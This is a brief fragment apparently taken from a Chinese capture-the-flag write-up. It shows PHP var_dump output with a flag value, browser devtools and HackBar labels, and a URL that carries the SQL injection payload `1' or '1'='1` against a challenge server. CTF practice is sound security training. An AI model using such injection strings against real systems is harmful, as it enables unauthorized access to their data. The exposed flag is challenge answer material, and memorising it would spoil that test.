 姿势: 1 提交查询
rray(1) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL http://111.200.241.244:38924/?inject=1' or '1'='1